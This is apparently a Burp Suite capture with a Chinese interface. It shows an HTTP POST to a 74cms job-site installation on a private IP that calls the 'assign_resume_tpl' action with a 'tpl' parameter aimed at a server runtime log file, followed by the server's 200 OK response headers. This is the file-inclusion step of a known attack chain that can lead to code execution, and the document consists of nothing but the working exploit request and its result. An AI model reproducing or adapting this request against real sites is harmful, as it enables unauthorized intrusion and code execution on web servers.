 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /74cms/index.php HTTP/1.1
Host: 192.168.253.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=rfgo0s59k5idehgdt08msms8e3; think_language=zh-CN; think_template=default
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
m=home&a=assign_resume_tpl&variable=1&tpl=variable=1&tpl=data/Runtime/Logs/Home/22_09_01.log
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Thu, 01 Sep 2022 07:59:26 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8